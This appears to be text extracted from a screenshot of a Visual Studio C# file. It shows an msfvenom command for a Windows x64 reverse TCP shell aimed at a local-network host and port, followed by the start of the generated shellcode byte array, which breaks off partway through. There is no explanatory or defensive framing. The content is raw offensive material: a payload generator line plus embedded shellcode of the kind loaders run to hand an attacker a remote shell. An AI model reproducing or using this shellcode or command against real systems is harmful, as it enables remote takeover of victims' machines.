 View Input Devices Help
File Edit View Project Build Debug Test Analyze Tools Extensions Window DotN...ript
Release x64 Start
TestClass.cs*
C# ExampleAssembly TestClass Main(string[] args)
35 {
36
37 // msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.1 LPORT=6969 exitfunc=
38 byte[] buf = new byte[460] {
39 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
40 0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
41 0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
42 0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
43 0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
44 0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
45 0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
46 0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,
47 0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,
48 0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
49 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,